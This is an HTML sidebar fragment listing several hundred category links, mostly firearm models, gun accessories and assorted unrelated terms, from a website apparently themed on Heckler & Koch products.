	<li class="cat-item cat-item-3524"><a href="https://hecklerandkoch.biz/category/mp5ka4/" >mp5ka4</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://hecklerandkoch.biz/category/mp5sd/" >mp5sd</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://hecklerandkoch.biz/category/mp7a1/" >mp7a1</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://hecklerandkoch.biz/category/mr10/" >mr10</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://hecklerandkoch.biz/category/mr223/" >mr223</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://hecklerandkoch.biz/category/mr223a3/" >mr223a3</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://hecklerandkoch.biz/category/mr556/" >mr556</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://hecklerandkoch.biz/category/mr556a1/" >mr556a1</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://hecklerandkoch.biz/category/mr762/" >mr762</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://hecklerandkoch.biz/category/msg90/" >msg90</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://hecklerandkoch.biz/category/mtc-k1428hk1500h/" >mtc-k1428hk1500h</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://hecklerandkoch.biz/category/mulford/" >mulford</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://hecklerandkoch.biz/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://hecklerandkoch.biz/category/mundungsbremse/" >mündungsbremse</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://hecklerandkoch.biz/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://hecklerandkoch.biz/category/muthos/" >muthos</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://hecklerandkoch.biz/category/muzzle/" >muzzle</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hecklerandkoch.biz/category/narrow/" >narrow</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://hecklerandkoch.biz/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://hecklerandkoch.biz/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://hecklerandkoch.biz/category/neue/" >neue</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://hecklerandkoch.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://hecklerandkoch.biz/category/newheckler/" >newheckler</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://hecklerandkoch.biz/category/neworiginal/" >neworiginal</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://hecklerandkoch.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://hecklerandkoch.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://hecklerandkoch.biz/category/nill/" >nill</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://hecklerandkoch.biz/category/nisi/" >nisi</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://hecklerandkoch.biz/category/nockenwellenversteller/" >nockenwellenversteller</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://hecklerandkoch.biz/category/noveske/" >noveske</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://hecklerandkoch.biz/category/null/" >null</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://hecklerandkoch.biz/category/nx-700h/" >nx-700h</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://hecklerandkoch.biz/category/nyan/" >nyan</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://hecklerandkoch.biz/category/officejet/" >officejet</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://hecklerandkoch.biz/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://hecklerandkoch.biz/category/oldgen/" >oldgen</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://hecklerandkoch.biz/category/oldschool/" >oldschool</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://hecklerandkoch.biz/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://hecklerandkoch.biz/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://hecklerandkoch.biz/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://hecklerandkoch.biz/category/openbox/" >openbox</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://hecklerandkoch.biz/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://hecklerandkoch.biz/category/optics/" >optics</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://hecklerandkoch.biz/category/orei/" >orei</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://hecklerandkoch.biz/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://hecklerandkoch.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://hecklerandkoch.biz/category/orignal/" >orignal</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://hecklerandkoch.biz/category/orizontal/" >orizontal</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://hecklerandkoch.biz/category/orologio/" >orologio</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://hecklerandkoch.biz/category/orpaz/" >orpaz</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://hecklerandkoch.biz/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://hecklerandkoch.biz/category/overall/" >overall</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://hecklerandkoch.biz/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://hecklerandkoch.biz/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://hecklerandkoch.biz/category/p2000/" >p2000</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://hecklerandkoch.biz/category/p2000sk/" >p2000sk</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://hecklerandkoch.biz/category/p2a1/" >p2a1</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://hecklerandkoch.biz/category/p30l/" >p30l</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://hecklerandkoch.biz/category/p30s/" >p30s</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://hecklerandkoch.biz/category/p30sk/" >p30sk</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://hecklerandkoch.biz/category/p320/" >p320</a>
</li>
	<li class="cat-item cat-item-5329"><a href="https://hecklerandkoch.biz/category/p7-m8/" >p7-m8</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://hecklerandkoch.biz/category/p7k3/" >p7k3</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://hecklerandkoch.biz/category/p7m10/" >p7m10</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://hecklerandkoch.biz/category/p7m1040/" >p7m1040</a>
</li>
	<li class="cat-item cat-item-3038"><a href="https://hecklerandkoch.biz/category/p7m13/" >p7m13</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://hecklerandkoch.biz/category/p7m8/" >p7m8</a>
</li>
	<li class="cat-item cat-item-6357"><a href="https://hecklerandkoch.biz/category/p7m8m13/" >p7m8m13</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://hecklerandkoch.biz/category/p7psp/" >p7psp</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://hecklerandkoch.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://hecklerandkoch.biz/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://hecklerandkoch.biz/category/paddle/" >paddle</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://hecklerandkoch.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://hecklerandkoch.biz/category/palmetto/" >palmetto</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://hecklerandkoch.biz/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://hecklerandkoch.biz/category/pancake/" >pancake</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://hecklerandkoch.biz/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://hecklerandkoch.biz/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://hecklerandkoch.biz/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://hecklerandkoch.biz/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://hecklerandkoch.biz/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://hecklerandkoch.biz/category/peq-14/" >peq-14</a>
</li>
	<li class="cat-item cat-item-6015"><a href="https://hecklerandkoch.biz/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://hecklerandkoch.biz/category/picatinny/" >picatinny</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://hecklerandkoch.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://hecklerandkoch.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://hecklerandkoch.biz/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://hecklerandkoch.biz/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://hecklerandkoch.biz/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://hecklerandkoch.biz/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://hecklerandkoch.biz/category/pistola/" >pistola</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://hecklerandkoch.biz/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://hecklerandkoch.biz/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://hecklerandkoch.biz/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://hecklerandkoch.biz/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://hecklerandkoch.biz/category/polarstar/" >polarstar</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://hecklerandkoch.biz/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://hecklerandkoch.biz/category/popy/" >popy</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://hecklerandkoch.biz/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://hecklerandkoch.biz/category/ported/" >ported</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://hecklerandkoch.biz/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://hecklerandkoch.biz/category/poultry/" >poultry</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://hecklerandkoch.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://hecklerandkoch.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://hecklerandkoch.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://hecklerandkoch.biz/category/preppers/" >preppers</a>
</li>
	<li class="cat-item cat-item-4978"><a href="https://hecklerandkoch.biz/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://hecklerandkoch.biz/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://hecklerandkoch.biz/category/primeiras/" >primeiras</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://hecklerandkoch.biz/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://hecklerandkoch.biz/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://hecklerandkoch.biz/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://hecklerandkoch.biz/category/productions/" >productions</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://hecklerandkoch.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://hecklerandkoch.biz/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://hecklerandkoch.biz/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://hecklerandkoch.biz/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://hecklerandkoch.biz/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://hecklerandkoch.biz/category/psg1/" >psg1</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://hecklerandkoch.biz/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://hecklerandkoch.biz/category/qinetiq/" >qinetiq</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://hecklerandkoch.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://hecklerandkoch.biz/category/r16sr/" >r16sr</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://hecklerandkoch.biz/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://hecklerandkoch.biz/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://hecklerandkoch.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://hecklerandkoch.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://hecklerandkoch.biz/category/rarediscontinued/" >rarediscontinued</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://hecklerandkoch.biz/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://hecklerandkoch.biz/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://hecklerandkoch.biz/category/raytheon/" >raytheon</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://hecklerandkoch.biz/category/rd3-013/" >rd3-013</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://hecklerandkoch.biz/category/rd3-015/" >rd3-015</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://hecklerandkoch.biz/category/rd3-019/" >rd3-019</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://hecklerandkoch.biz/category/rd3-022/" >rd3-022</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://hecklerandkoch.biz/category/rd3-023/" >rd3-023</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://hecklerandkoch.biz/category/rd3-028/" >rd3-028</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://hecklerandkoch.biz/category/rd3-029/" >rd3-029</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://hecklerandkoch.biz/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://hecklerandkoch.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://hecklerandkoch.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://hecklerandkoch.biz/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://hecklerandkoch.biz/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://hecklerandkoch.biz/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://hecklerandkoch.biz/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://hecklerandkoch.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://hecklerandkoch.biz/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://hecklerandkoch.biz/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://hecklerandkoch.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://hecklerandkoch.biz/category/rheinmetall/" >rheinmetall</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://hecklerandkoch.biz/category/rieger/" >rieger</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://hecklerandkoch.biz/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://hecklerandkoch.biz/category/rifles/" >rifles</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://hecklerandkoch.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://hecklerandkoch.biz/category/right-handed/" >right-handed</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://hecklerandkoch.biz/category/riton/" >riton</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://hecklerandkoch.biz/category/rize/" >rize</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://hecklerandkoch.biz/category/rkei/" >rkei</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://hecklerandkoch.biz/category/rns-510/" >rns-510</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://hecklerandkoch.biz/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://hecklerandkoch.biz/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://hecklerandkoch.biz/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://hecklerandkoch.biz/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://hecklerandkoch.biz/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://hecklerandkoch.biz/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://hecklerandkoch.biz/category/safa/" >safa</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://hecklerandkoch.biz/category/safariland/" >safariland</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://hecklerandkoch.biz/category/safarilandwe/" >safarilandwe</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://hecklerandkoch.biz/category/safarliand/" >safarliand</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hecklerandkoch.biz/category/safavieh/" >safavieh</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://hecklerandkoch.biz/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://hecklerandkoch.biz/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://hecklerandkoch.biz/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://hecklerandkoch.biz/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://hecklerandkoch.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://hecklerandkoch.biz/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://hecklerandkoch.biz/category/scar/" >scar</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hecklerandkoch.biz/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://hecklerandkoch.biz/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://hecklerandkoch.biz/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://hecklerandkoch.biz/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://hecklerandkoch.biz/category/scorch/" >scorch</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://hecklerandkoch.biz/category/scorpus/" >scorpus</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://hecklerandkoch.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://hecklerandkoch.biz/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://hecklerandkoch.biz/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://hecklerandkoch.biz/category/semi-automatic/" >semi-automatic</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://hecklerandkoch.biz/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://hecklerandkoch.biz/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://hecklerandkoch.biz/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://hecklerandkoch.biz/category/sfp9/" >sfp9</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://hecklerandkoch.biz/category/sght/" >sght</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://hecklerandkoch.biz/category/shaw/" >shaw</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://hecklerandkoch.biz/category/shoemaker/" >shoemaker</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://hecklerandkoch.biz/category/shooter/" >shooter</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://hecklerandkoch.biz/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://hecklerandkoch.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://hecklerandkoch.biz/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://hecklerandkoch.biz/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://hecklerandkoch.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://hecklerandkoch.biz/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://hecklerandkoch.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://hecklerandkoch.biz/category/sidecar/" >sidecar</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://hecklerandkoch.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://hecklerandkoch.biz/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://hecklerandkoch.biz/category/sights/" >sights</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://hecklerandkoch.biz/category/silencerco/" >silencerco</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://hecklerandkoch.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://hecklerandkoch.biz/category/simunition/" >simunition</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://hecklerandkoch.biz/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://hecklerandkoch.biz/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://hecklerandkoch.biz/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://hecklerandkoch.biz/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://hecklerandkoch.biz/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://hecklerandkoch.biz/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://hecklerandkoch.biz/category/snapsafe/" >snapsafe</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://hecklerandkoch.biz/category/snipers/" >snipers</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://hecklerandkoch.biz/category/socom/" >socom</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://hecklerandkoch.biz/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://hecklerandkoch.biz/category/softair/" >softair</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://hecklerandkoch.biz/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://hecklerandkoch.biz/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://hecklerandkoch.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://hecklerandkoch.biz/category/sp5k/" >sp5k</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://hecklerandkoch.biz/category/sp5l/" >sp5l</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://hecklerandkoch.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://hecklerandkoch.biz/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://hecklerandkoch.biz/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://hecklerandkoch.biz/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hecklerandkoch.biz/category/speedfactory/" >speedfactory</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://hecklerandkoch.biz/category/sponsored/" >sponsored</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://hecklerandkoch.biz/category/sportluftfilter/" >sportluftfilter</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://hecklerandkoch.biz/category/sportsmans/" >sportsman&#039;s</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://hecklerandkoch.biz/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://hecklerandkoch.biz/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://hecklerandkoch.biz/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://hecklerandkoch.biz/category/ssig-45s-hrbt-00/" >ssig-45s-hrbt-00</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://hecklerandkoch.biz/category/staccato/" >staccato</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://hecklerandkoch.biz/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://hecklerandkoch.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://hecklerandkoch.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://hecklerandkoch.biz/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://hecklerandkoch.biz/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://hecklerandkoch.biz/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://hecklerandkoch.biz/category/stealthgearusa/" >stealthgearusa</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://hecklerandkoch.biz/category/steuergerat/" >steuergerät</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://hecklerandkoch.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://hecklerandkoch.biz/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://hecklerandkoch.biz/category/strapped/" >strapped</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://hecklerandkoch.biz/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://hecklerandkoch.biz/category/stripped/" >stripped</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://hecklerandkoch.biz/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://hecklerandkoch.biz/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://hecklerandkoch.biz/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://hecklerandkoch.biz/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://hecklerandkoch.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://hecklerandkoch.biz/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://hecklerandkoch.biz/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://hecklerandkoch.biz/category/suppressor/" >suppressor</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://hecklerandkoch.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://hecklerandkoch.biz/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://hecklerandkoch.biz/category/surfire/" >surfire</a>
</li>
	<li class="cat-item cat-item-4075 current-cat"><a href="https://hecklerandkoch.biz/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://hecklerandkoch.biz/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://hecklerandkoch.biz/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://hecklerandkoch.biz/category/sweat-proof/" >sweat-proof</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://hecklerandkoch.biz/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://hecklerandkoch.biz/category/syntac/" >syntac</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://hecklerandkoch.biz/category/sys-hk-p30-ms/" >sys-hk-p30-ms</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://hecklerandkoch.biz/category/t-m-h-k/" >t-m-h-k</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://hecklerandkoch.biz/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://hecklerandkoch.biz/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hecklerandkoch.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://hecklerandkoch.biz/category/tagua/" >tagua</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://hecklerandkoch.biz/category/takedown/" >takedown</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://hecklerandkoch.biz/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://hecklerandkoch.biz/category/taktisches/" >taktisches</a>
</li>
